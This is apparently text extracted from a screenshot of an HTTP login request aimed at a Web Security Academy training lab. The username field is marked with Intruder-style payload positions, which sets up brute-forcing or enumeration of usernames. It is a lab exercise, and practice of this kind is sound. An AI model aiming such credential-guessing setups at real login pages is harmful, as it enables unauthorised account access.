 Target: https://0aa3006f036ae1e581b0cabe0005002e.web-security-academy.net
4 Content-Length: 29
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-419
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0aa3006f036ae1e581b0cabe0005002e.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0aa3006f036ae1e581b0cabe0005002e.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=§admin§&password=asmin